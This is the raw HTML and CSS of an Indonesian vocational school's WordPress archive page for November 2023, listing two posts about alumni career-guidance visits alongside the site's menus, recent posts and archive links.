		border-bottom: 4px solid #001188;
	}
	.prestasi_box .star,
	.prestasi_box .afstar {
		background: #001188;
	}
	.prestasi_box .star {
		color: #ffffff;
	}
	.prestasi_box .instar {
		background: #ffffff;
	}
	.prestasi_box a {
		color: #001188;
	}
	
	.ekskul_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #001188;
		border-bottom: 4px solid #001188;
	}
	.ekskul_box .star,
	.ekskul_box .afstar {
		background: #001188;
	}
	.ekskul_box .star {
		color: #ffffff;
	}
	.ekskul_box .instar {
		background: #ffffff;
	}
	.ekskul_box a {
		color: #001188;
	}
	.ekskul_box span a {
		color: #333333;
	}
	
	.gall_box {
		background: #ffffff;
		border-bottom: 4px solid #001188;
	}
	.gall_head {
		background: #001188;
		color: #ffffff;
	}
	.akavideo_box {
		background: #ffffff;
		border-bottom: 4px solid #001188;
	}
	.vid_gall {
		background: #001188;
		color: #ffffff;
	}
	.akademi_bread {
		background: #ffffff;
		color: #333333;
	}
	.akademi_bread a {
		color: #001188;
	}
	#sidebar .widget_block {
		background: #ffffff;
		color: #333333;
	}
	#sidebar .widget_block a {
		color: #001188;
	}
	
	
	.press_top {
		background: #001188;
		color: #ffffff;
	}
	.press_search,
	.ps_input input,
	.ps_select select {
		background: #ffffff;
		color: #333333;
	}
	.ps_button button {
		background: #ffcc33;
		color: #222222;
	}
	.press_head {
		background: #ffffff;
	}
	.press_head .nav .dd.desktop li a,
	.press_head .nav .dd.desktop li.menu-item-has-children:after {
		color: #333333;
	}
	.press_head .box_nav .nav .dd.desktop li a span,
	.closemenu {
		background: #ffcc33;
		color: #001188;
	}
	.press_head .nav .dd.desktop li ul,
	.press_head .nav .dd.accord {
		background: #001188;
	}
	.press_head .box_nav .nav .dd.desktop li ul li a,
	.press_head .box_nav .nav .dd.desktop li ul li.menu-item-has-children:after,
	.press_head .nav .dd.accord li a,
	.press_head .box_nav .nav .dd.accord li.has-sub:after {
		color: #ffffff;
	}
	.press_head .box_nav .nav .dd.desktop li ul a:hover {
        background: #ffcc33;
		color: #001188;
	}
	.press_head .box_nav .nav .dd.desktop li ul li.menu-item-has-children:hover:after {
		color: #001188;
	}
	.press_content {
		background: #ffffff;
	}
	.press_infosekolah {
		background: #001188;
		color: #ffffff;
	}
	.layout_prestasi .con_box .phone,
	.number a {
		color: #ffffff;
	}
	.info_box h3 span.re_info {
		background: #001188;
		color: #ffffff;
		border: 2px solid #ffffff;
	}
	.info_box h1:after,
	.opentoggle:before,
	.school_box:after,
	.press_infosekolah:after {
		background: #ffffff;
		color: #001188;
	}
	.press_sosial i {
		background: #ffffff;
		color: #001188;
	}
	.presshome_agenda {
		background: #ffffff;
		color: #222222;
	}
	.presshome_agenda a  {
		color: #001188;
	}
	.foot_agenda a:after {
		background:  #001188;
	}
	.near_agenda h3 span.re_agenda {
		background: #001188;
		color: #ffffff;
		border: solid 2px #001188;
	}
	.post_meta {
        background: #ffffff;
		color: #222222;
	}
	.post_meta h4 a {
		color: #222222;
	}
	.post_meta span {
        color: #001188;
        border: solid 2px #001188;;
	}
	.announ_home {
        background: #ffffff;
		color: #222222;
	}
	.announ_home a {
		color: #001188;
	}
	.announ_post h3 span {
		background: #001188;
		color: #ffffff;
        border: solid 2px #001188;
	}
	.press_boxquote {
		background:  #001188;
		color: #ffffff;
	}
	#personelblock {
		background: #ffffff;
	}
	.head_datas {
		background:  #001188;
		color: #ffffff;
	}
	.editorial_more a {
        color: #ffcc33;
        border: solid 2px #ffcc33;
	}
	.head_datas .re_kepala {
        color: #ffcc33;
	}
	.pressguru_info {
        background: #ffcc33;
        color: #222222;
	}
	.pressguru_info a {
        color: #001188;
	}
	#anotherblock {
        background: #eeeeee;
	}
	.blog_box h3 span.re_blog {
        color: #222222;
		border: solid 2px #222222;
	}
	
	.blog_in  {
        background: #ffffff;
        color: #333333;
	}
	.blog_in a {
        color: #001188;
	}
	.bot_head {
        color: #333333;
	}
	.box_extra {
        background: #001188;
        color: #ffffff;
	}
	.extra_text span.re_lihat {
		color: #ffffff;
		border:  2px solid #ffffff;
	}
	#lastblock {
        background: #ffffff;
        color: #333333;
	}
	.pressvideo.owl-theme .owl-nav [class*="owl-"] {
        color: #ffffff !important;
		background: #001188 !important;;
    }
	.pressvideo.owl-theme .owl-nav {
        background: #001188;
	}
	
	.press_page:before,
	.press_eventdate,
	.press_cat a {
		background: #001188;
	}
	.press_page h1,
	.press_eventdate,
	.press_cat a {
        color: #ffffff;
	}
	
	.press_in {
		background: #ffffff;
	}
	.press_inmeta h2 a {
        color: #001188;
	}
	.press_inexcerpt {
        color: #222222;
	}
	.press_inpublish {
		background: #ffffff;
		color: #222222;
	}
	.press_eventmonth {
		background: #ffffff;
		color: #333333;
	}
	.ntext,
	.five_block i {
        color: #ffffff;
	}
	.nhome {
        background: #001188;
	}
	.nphone {
        background: #001188;
	}
	.nemail {
        background: #001188;
	}
	.nwa {
        background: #001188;
	}
	.nreturn {
        background: #001188;
	}
	
	
	.mad_presblock {
        background: #f7f7f7;
		color: #333333;
	}
	.mad_presblock a {
		color: #001188;
	}
	.mad_presblock .pres_button a {
		 background: #001188;
		color: #f7f7f7;
	}
	
	
	
	
	
	
	
	
	
	@media screen and (max-width: 982px) {
    	.aka__sos {
	    	background: #ffffff;
    	}
		.aka__header,
		.aka__menu:after {
            background: #ffffff;
        }
		.aka_ticker .mad_today {
            color:  #001188 !important;
        }
		.form__akasearch:before {
            background:  #001188 !important;
        }
    }
	

	a {
		color: #007d91;
	}
	.img_link {
		background: #007d91;
	}
	.post-category a,
	.akapost-category a,
	.madtags a,
	.publish_date,
	.agenda_dt,
	.a_time span,
	.waktu span,
	.comment-form #submit,
	.down_down,
	.kelas_head,
	.mat_count,
	.log_close a,
	.submit_button,
	.per_materi,
	.det_mapel,
    .det_kelas,
	.art_title span,
	.table_inakademi td i,
	.akademi__comment i,
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button,
	.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button,
	.front__submit {
		background: #007d91;
	}
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,
	.wp-block-search.wp-block-search__no-button .wp-block-search__inside-wrapper,
	.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__input {
		border: 1px solid #007d91;
	}
	.a_time span:before {
        border-right: 8px solid #007d91;
	}
	.a_time span:after {
        border-left: 8px solid #007d91;
	}
	.wp-block-tag-cloud a {
		background: #007d91;
	}
	

	.mad__top {
		background: #007d91;
	}
	

	.head_time,
    .head_phone,
    .head_mail,
	.box_nav .nav .dd.desktop li a span,
	.box_nav .nav .dd.accord li a span {
	    background: #ffffff;
    }
	

	.head_time,
    .head_phone,
    .head_mail,
	.box_nav .nav .dd.desktop li a span,
	.box_nav .nav .dd.accord li a span {
	    color: #007d91;
    }
	

	.mad__nav:after,
	#madingslider,
	.aka__nav .nav .dd.desktop li:nth-child(2) a,
	.aka__nav,
	.aka__header  {
		background: #02e5ed;
	}
	.mad__search i,
    .mad__menu i,
	.aka__search {
		color: #02e5ed;
	}
	@media screen and (max-width: 982px) {
    	.aka__sos {
	    	background: #02e5ed;
    	}
    }
	

	.nav .dd.desktop li a,
	.nav .dd.desktop li.menu-item-has-children:after {
		color: #007d91;
	}
	.mad__search i,
    .mad__menu i {
		background: #007d91;
	}
	

	.nav .dd.desktop li ul,
	.nav .dd.accord {
		background: #007d91;
	}
	.nav .dd.desktop li.menu-item-has-children:before {
		border-bottom: 12px solid #007d91;
	}
	

	.form__search {
		background: #007d91;
	}
	#searchform:before {
		border-bottom: 10px solid #007d91;
	}
	

	.mad__select,
	.mad__input {
		background: #ffffff;
	}
	

    .mad__school {
		color : #007d91;
	}
	

	.mad_ticker {
		background: #007d91;
	}
	

    .pengbox .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #5b0063);
	}
	

	.madblogguru .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #2f00bc);
	}
	

    .sarana .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #0d7200);
	}
	

	.kegiatan .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #7100e2);
	}
	

    .overlay {
	    background: #007d91;
    }
	

    .home_quotes {
		background: #007d91;
	}
	

	.mad_widget {
        background: #007d91;
    }
	.mad_widget .a_time span,
	.mad_widget .agenda_dt,
	.mad_widget .wp-block-tag-cloud a {
        color: #007d91;
    }
	

	.to_top,
	.footer {
        background: #ffcc33;
    }
	

	.to_top,
	.footer,
	.footer a {
        color: #000a01;
    }
	

	.press_top {
		background:  #007d91;
	}
	

	.press_infosekolah,
	.info_box h3 span.re_info {
		background: #007d91;
	}
	.opentoggle:before {
		color: #007d91;
	}
	

	.press_sosial i {
		color:  #007d91;
	}
	

	.presshome_agenda a {
		color:  #007d91;
	}
	.foot_agenda a:after {
		background:  #007d91;
	}
	.near_agenda h3 span.re_agenda {
		background: #007d91;
		border: solid 2px #007d91;
	}
	

	.post_meta span {
        color: #007d91;
        border: solid 2px #007d91;
	}
	

	.announ_home a {
		color:  #007d91;
	}
	.announ_post h3 span {
		background: #007d91;
        border: solid 2px #007d91;
	}
	

	.press_boxquote {
		background:  #007d91;
	}
	

	.head_datas {
		background: #007d91;
	}
	

	.blog_box h3 span.re_blog {
        color: #007d91;
		border: solid 2px #007d91;
	}
	

	.blog_in {
		color:  #007d91;
	}
	

	.blog_in a {
		color: #007d91;
	}
	

	.bot_head {
        color: #007d91;
	}
	

	.press_page:before,
	.press_eventdate,
	.press_cat a {
		background: #007d91;
	}
	
</style>
<link rel='stylesheet' id='mading-owl-css' href='https://smkmudagresik.sch.id/wp-content/themes/mading/stylesheet/owl.carousel.min.css?ver=4.2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mading-ani-css' href='https://smkmudagresik.sch.id/wp-content/themes/mading/stylesheet/owl.animate.css?ver=4.2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mading-theme-css' href='https://smkmudagresik.sch.id/wp-content/themes/mading/stylesheet/owl.theme.default.min.css?ver=4.2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mading-font-css' href='https://smkmudagresik.sch.id/wp-content/themes/mading/stylesheet/mading-font.css?ver=4.2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://smkmudagresik.sch.id/wp-content/themes/mading/stylesheet/icofont.css?ver=4.2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='web-body-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='web-roboto-css' href='//fonts.googleapis.com/css?family=Roboto&#038;ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://smkmudagresik.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://smkmudagresik.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://smkmudagresik.sch.id/wp-content/themes/mading/javascript/jquery.validate.js?ver=6.4.7" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/smkmudagresik.sch.id\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/smkmudagresik.sch.id\/2023\/11","loadingmessage":"Pengecekan informasi..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://smkmudagresik.sch.id/wp-content/themes/mading/javascript/ajax-auth-script.js?ver=6.4.7" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://smkmudagresik.sch.id/wp-content/plugins/sekolahpro/public/js/sekolahpro-public.js?ver=3.0.6" id="sekolahpro-js"></script>
<link rel="https://api.w.org/" href="https://smkmudagresik.sch.id/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smkmudagresik.sch.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<style type="text/css">	
	.overlay {
		opacity: 0.75	}
	.parallax {
        background-image: url(https://smkmudagresik.sch.id/wp-content/themes/mading/images/agenda.jpg);
	}
	.to_top {
		margin-right: 0px;
	}
	</style><style type="text/css">body, button, input, select, textarea { font-family: Lato; }
	body, button, input, select, textarea {
		font-size: 15px;
	}
	</style><!-- Mading Code : Red --><link rel="icon" href="https://smkmudagresik.sch.id/wp-content/uploads/2024/02/cropped-icon-web-smk-32x32.png" sizes="32x32" />
<link rel="icon" href="https://smkmudagresik.sch.id/wp-content/uploads/2024/02/cropped-icon-web-smk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://smkmudagresik.sch.id/wp-content/uploads/2024/02/cropped-icon-web-smk-180x180.png" />
<meta name="msapplication-TileImage" content="https://smkmudagresik.sch.id/wp-content/uploads/2024/02/cropped-icon-web-smk-270x270.png" />
	</head>
	
	<body class="archive date wp-custom-logo wp-embed-responsive">
	    	    <div class="mad__wrapper layout_mading">
		                <!-- Header Mading -->
		    <section class="mad__header madclear">
			    
			    <div class="mad__top">
			    	<div class="ext__container">
				    	<span id="hours">
					    	<span class="head_time"><i class="icon-mad-clock"></i></span>
							<span id="time"></span>:<span id="minu"></span>:<span id="secs"></span>
						</span>
						<span id="telp">
					    	<span class="head_phone"><i class="icon-mad-phone"></i></span>
							<span class="number"><a target="_blank" href="tel:0317923951">031-7923951</a></span>
						</span>
						<span id="imel">
					    	<span class="head_mail"><i class="icon-mad-mail"></i></span>
							<span class="mailing"><a target="_blank" href="mailto:smkmudagresik@gmail.com">smkmudagresik@gmail.com</a></span>
						</span>
					</div>
				</div>
				
				<div class="mad__nav">
				    <div class="ext__container">
				    	<div class="mad__flex">
					    	<div class="mad__logo">
						    	<a href="https://smkmudagresik.sch.id/" class="custom-logo-link" rel="home"><img width="600" height="184" src="https://smkmudagresik.sch.id/wp-content/uploads/2024/02/cropped-logo-web-smkmuda-2.png" class="custom-logo" alt="SMK Muda Gresik" decoding="async" fetchpriority="high" srcset="https://smkmudagresik.sch.id/wp-content/uploads/2024/02/cropped-logo-web-smkmuda-2.png 600w, https://smkmudagresik.sch.id/wp-content/uploads/2024/02/cropped-logo-web-smkmuda-2-300x92.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a>							</div>
							<div id="site-header-menu" class="site-header-menu box_nav">
					    	<div class="nav"><ul id="dd" class="dd desktop deskmenu"><li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-98"><a href="https://smkmudagresik.sch.id/">Beranda</a></li>
<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://smkmudagresik.sch.id/profil-sekolah/">Profil Sekolah</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://smkmudagresik.sch.id/category/berita-sekolah/">Berita Sekolah</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-160"><a href="https://smkmudagresik.sch.id/konsentrasi-keahlian/">Konsentrasi Keahlian</a>
<ul class="sub-menu">
	<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-769"><a href="https://smkmudagresik.sch.id/teknik-kimia-industri/">Teknik Kimia Industri</a></li>
	<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://smkmudagresik.sch.id/teknik-mekanik-industri/">Teknik Mekanik Industri</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://smkmudagresik.sch.id/jurusan-di-smk-muda/">Manajemen Perkantoran</a></li>
	<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://smkmudagresik.sch.id/desain-komunikasi-visual/">Desain Komunikasi Visual</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://smkmudagresik.sch.id/ppdb-smk-muda-2025-2026/">PPDB 2025-2026</a></li>
<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-837"><a href="https://smkmudagresik.sch.id/category/info-bkk/">Info BKK</a></li>
<li id="menu-item-1235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1235"><a href="https://smkmudagresik.sch.id/e-learning-smk-muda/">E-Learning SMK Muda</a></li>
</ul></div>				        	</div>
				        	<span class="mad__menu"><i class="icon-mad-menu"></i></span>
				        	<span class="mad__search"><i class="icon-mad-search"></i></span>
				        	    	<div class="form__search">
			<form method="get" id="searchform" action="https://smkmudagresik.sch.id">
				<div class="mad__input">
				    <input name="s" type="text" placeholder="cari sesuatu..." value="" />
				</div>
				<div class="mad__select">
					<select name="post_type">
			    		<option value="post">Pos</option>
						<option value="editorial">Editorial</option>
						<option value="blog">Blog</option>
						<option value="pengumuman">Pengumuman</option>
						<option value="agenda">Agenda</option>
						<option value="fasilitas">Fasilitas</option>
												    <option value="ekskul">Ekskul</option>
												<option value="prestasi">Prestasi</option>
					</select>
				</div>
				<div class="mad__button">
					<button type="submit"><i class="icon-mad-search"></i><span class="searching"></span></button>
				</div>
			</form>
		</div>
					    	</div>
			    	</div>
		    	</div>
			</section>
			<!-- end header -->
			
						
			<!-- Content -->
			<div class="site_content madclear">
			    			
			    <!-- running -->
				<div class="mad_ticker">
				    <div class="ext__container">
				        <div class="sekilas">
				    	    <span class="re_info">Info Sekolah</span>
				    	</div>
				        <div class="mad_today">						
												        <span>Sabtu, 22 Nov 2025</span>
				    	</div>
				    	<div class="runscroll">
					    	<div class="scroll text4">
						    	<ul class="scrollin my-news-ticker">
							    	<li>Selamat Datang di Website SMK Muhammadiyah 2 Gresik. Islami - Siap Kerja - Siap Kuliah - Siap Wirausaha</li>								</ul>
								<ul class="scrollin my-news-ticker">
							    	<li>Selamat Datang di Website SMK Muhammadiyah 2 Gresik. Islami - Siap Kerja - Siap Kuliah - Siap Wirausaha</li>								</ul>
							</div>
						</div>
					</div>
				</div>
				<!-- end running -->		
			<section class="mading_bread">
		    	<div class="bread_inner ext__container">
			    	<div class="breadcrumbs" itemscope itemtype="https://schema.org/WebPage"><div class="inbread" itemprop="breadcrumb">Anda disini :<span class="here"></span><span><a href="https://smkmudagresik.sch.id/" itemprop="url">Home</a></span> - <span><a href="https://smkmudagresik.sch.id/2023/">2023</a></span> - <span class="current">November</span></div></div><!-- .breadcrumbs -->				</div>
			</section>
			
			<section class="mad_single">
		    	<div class="ext__container">
			    	<div class="mad_konten no_index madclear">
					
				    	<div class="mading_primary">
					    	<div class="primary_content">
						    	<div class="mading_container">
								    <h1 class="mading_heading">Arsip : November 2023</h1><div class="post_loop madclear">
   				
		    	<div class="post_in">
					<div class="post_inthumb">
						<div class="img_link">
							<img width="600" height="423" src="https://smkmudagresik.sch.id/wp-content/uploads/2024/08/Alumni-di-Kelas-Bimbingan-Karir-600x423.jpg" class="attachment-news size-news wp-post-image" alt="Alumni SMK Muda di Kelas Bimbingan Karir" decoding="async" />							<div class="post-category"><a href="https://smkmudagresik.sch.id/category/info-bkk/" rel="category tag">Info BKK</a></div>
						</div>
						<div class="loop_bottom">
							<div class="loop_publish"><i class="icon-mad-clock-o"></i> 7 November 2023</div>
							<h2><a href="https://smkmudagresik.sch.id/kelas-bimbingan-karir-datangkan-alumni-sukses-di-dunia-kerja-kuliah-dan-wirausaha/">Kelas Bimbingan Karir Datangkan Alumni Sukses Di Dunia Kerja, Kuliah dan Wirausaha</a></h2>
							<div class="post_inexcerpt">
							    Dalam upaya untuk memberikan dorongan dan wawasan yang berharga kepada siswa-siswa SMK Muhammadiyah 2 Gresik, Tim Bimbingan Konseling dan Bursa..							</div>
						</div>
					</div>
				</div>
				<div class="mads1 madclear"></div>
			
						
		    	<div class="post_in">
					<div class="post_inthumb">
						<div class="img_link">
							<img width="600" height="423" src="https://smkmudagresik.sch.id/wp-content/uploads/2024/03/Alumni-di-Kelas-Bimbingan-Karir-600x423.jpg" class="attachment-news size-news wp-post-image" alt="Kunjungan Alumni di Kelas Bimbingan Karir" decoding="async" />							<div class="post-category"><a href="https://smkmudagresik.sch.id/category/berita-sekolah/" rel="category tag">Berita Sekolah</a> <a href="https://smkmudagresik.sch.id/category/blog/" rel="category tag">Blog</a></div>
						</div>
						<div class="loop_bottom">
							<div class="loop_publish"><i class="icon-mad-clock-o"></i> 6 November 2023</div>
							<h2><a href="https://smkmudagresik.sch.id/kunjungan-alumni-smk-muhammadiyah-2-gresik-menyemai-harapan-dan-inspirasi-bagi-siswa-kelas-xii/">Kunjungan Alumni SMK Muhammadiyah 2 Gresik: Menyemai Harapan dan Inspirasi Bagi Siswa Kelas XII</a></h2>
							<div class="post_inexcerpt">
							    Dalam upaya untuk memberikan dorongan dan wawasan yang berharga kepada siswa-siswa SMK Muhammadiyah 2 Gresik, Tim Bimbingan Konseling dan Bursa..							</div>
						</div>
					</div>
				</div>
				<div class="mads2 madclear"></div>
			
			</div>    <div class="pagination">
							</div>								</div>
							</div>
						</div>
						
						<div class="mading_secondary">
    <div class="secondary_content">
    	        	<div id="block-2" class="widget_block widget_search widget_block widget_search"><form role="search" method="get" action="https://smkmudagresik.sch.id/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cari" class="wp-block-search__button wp-element-button" type="submit" >Cari</button></div></form></div><div id="block-3" class="widget_block widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://smkmudagresik.sch.id/bnn-gresik-ajak-siswa-smk-muda-jadi-generasi-tangguh-tanpa-narkoba/">BNN Gresik Ajak Siswa SMK Muda Jadi Generasi Tangguh Tanpa Narkoba</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://smkmudagresik.sch.id/jejak-kenangan-ldks-dari-api-unggun-hingga-jurit-malam/">“Jejak Kenangan LDKS: Dari Api Unggun hingga Jurit Malam”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://smkmudagresik.sch.id/senja-di-masjid-al-falah/">Senja di Masjid Al-Falah</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://smkmudagresik.sch.id/ldks-smk-muda-2025-jiwa-muda-menyatu-dalam-api-unggun-jurit-malam-dan-amanah-kepemimpinan/">LDKS SMK MUDA 2025: Jiwa Muda Menyatu dalam Api Unggun, Jurit Malam, dan Amanah Kepemimpinan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://smkmudagresik.sch.id/1407-2/">Dari Motivasi hingga Inovasi: Sinergi Guru Karyawan di Lembaga Muhammadiyah Benjeng</a></li>
</ul></div></div></div><div id="block-4" class="widget_block widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://mee.telkomuniversity.ac.id/mikro-mt-mikrokredensial-magister-teknik/">Teknik Elektro</a> mengenai <a class="wp-block-latest-comments__comment-link" href="https://smkmudagresik.sch.id/mahasiswa-kampus-mengajar-ajak-siswa-nobar-film-tiga-dosa-besar-dunia-pendidikan/#comment-52">Mahasiswa Kampus Mengajar Ajak Siswa Nobar Film  &#8220;Tiga Dosa Besar Dunia Pendidikan&#8221;</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://smkmudagresik.sch.id/kelas-bimbingan-karir-datangkan-alumni-sukses-di-dunia-kerja-kuliah-dan-wirausaha/">Kelas Bimbingan Karir Datangkan Alumni Sukses Di Dunia Kerja, Kuliah dan Wirausaha &#8211; SMK Muda Gresik</a> mengenai <a class="wp-block-latest-comments__comment-link" href="https://smkmudagresik.sch.id/peran-strategis-bkk-smk-muhammadiyah-2-gresik-dalam-menyalurkan-lulusan-ke-dunia-kerja/#comment-38">Peran Strategis BKK SMK Muhammadiyah 2 Gresik dalam Menyalurkan Lulusan ke Dunia Kerja</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Riziq</span> mengenai <a class="wp-block-latest-comments__comment-link" href="https://smkmudagresik.sch.id/blog/sejarah-berdirinya-smk-muhammadiyah-2-gresik/#comment-37">Sejarah Berdirinya SMK Muhammadiyah 2 Gresik</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://smkmudagresik.sch.id">smkmudagresik</a> mengenai <a class="wp-block-latest-comments__comment-link" href="https://smkmudagresik.sch.id/blog/kamu-tidak-sendiri/#comment-35">Akan Sampai Pada Dermaga Impian</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://smkmudagresik.sch.id">smkmudagresik</a> mengenai <a class="wp-block-latest-comments__comment-link" href="https://smkmudagresik.sch.id/blog/mengisi-kemerdekaan-dengan-semangat-nusantara-baru-indonesia-maju/#comment-34">Mengisi Kemerdekaan dengan Semangat “Nusantara Baru, Indonesia Maju”</a></footer></article></li></ol></div></div></div>    		</div>
</div>						
					</div>
				</div>
			</section>
			
			           </div><!-- Content -->
			
		   <div class="mad_widget madclear">
	    	   <div class="ext__container">
			       <div class="widget_area madclear">
				       <div class="widget_box">
		                 	<div class="widget_box-inner">
			    	            <div id="block-5" class="widget_block widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://smkmudagresik.sch.id/2025/11/'>November 2025</a></li>
	<li><a href='https://smkmudagresik.sch.id/2025/10/'>Oktober 2025</a></li>
	<li><a href='https://smkmudagresik.sch.id/2025/07/'>Juli 2025</a></li>
	<li><a href='https://smkmudagresik.sch.id/2025/05/'>Mei 2025</a></li>
	<li><a href='https://smkmudagresik.sch.id/2025/02/'>Februari 2025</a></li>
	<li><a href='https://smkmudagresik.sch.id/2025/01/'>Januari 2025</a></li>
	<li><a href='https://smkmudagresik.sch.id/2024/12/'>Desember 2024</a></li>
	<li><a href='https://smkmudagresik.sch.id/2024/11/'>November 2024</a></li>
	<li><a href='https://smkmudagresik.sch.id/2024/10/'>Oktober 2024</a></li>
	<li><a href='https://smkmudagresik.sch.id/2024/09/'>September 2024</a></li>
	<li><a href='https://smkmudagresik.sch.id/2024/08/'>Agustus 2024</a></li>
	<li><a href='https://smkmudagresik.sch.id/2024/07/'>Juli 2024</a></li>
	<li><a href='https://smkmudagresik.sch.id/2024/05/'>Mei 2024</a></li>
	<li><a href='https://smkmudagresik.sch.id/2024/03/'>Maret 2024</a></li>
	<li><a href='https://smkmudagresik.sch.id/2024/02/'>Februari 2024</a></li>
	<li><a href='https://smkmudagresik.sch.id/2024/01/'>Januari 2024</a></li>
	<li><a href='https://smkmudagresik.sch.id/2023/11/' aria-current="page">November 2023</a></li>
	<li><a href='https://smkmudagresik.sch.id/2023/09/'>September 2023</a></li>
	<li><a href='https://smkmudagresik.sch.id/2023/08/'>Agustus 2023</a></li>
</ul></div></div></div><div id="block-6" class="widget_block widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://smkmudagresik.sch.id/category/berita-sekolah/">Berita Sekolah</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://smkmudagresik.sch.id/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://smkmudagresik.sch.id/category/info-bkk/">Info BKK</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://smkmudagresik.sch.id/category/info-bkk/info-bkk-smk-muda/">Info Loker BKK</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://smkmudagresik.sch.id/category/konsentrasi-keahlian/">Konsentrasi Keahlian</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://smkmudagresik.sch.id/category/new-2/">NEW</a>
</li>
</ul></div></div></div><div id="block-8" class="widget_block widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="PPDB SMK MUHAMMADIYAH 2 GRESIK VERSI ANIMASI" width="840" height="473" src="https://www.youtube.com/embed/zpuIKZRAFPs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe>
</div></figure>
</div>							</div>
						</div>
						<div class="widget_box">
							<div class="widget_box-inner">
							    							</div>
						</div>
						<div class="widget_box">
						    <div class="widget_box-inner">
															</div>
						</div>
					</div>
				</div>
		    </div>
					
            <div class="footer">
		    	<div class="ext__container">
			    	<div class="copyright">
					    @smkmudagresik			    	</div>
		    	</div>
			</div><!-- footer --> 
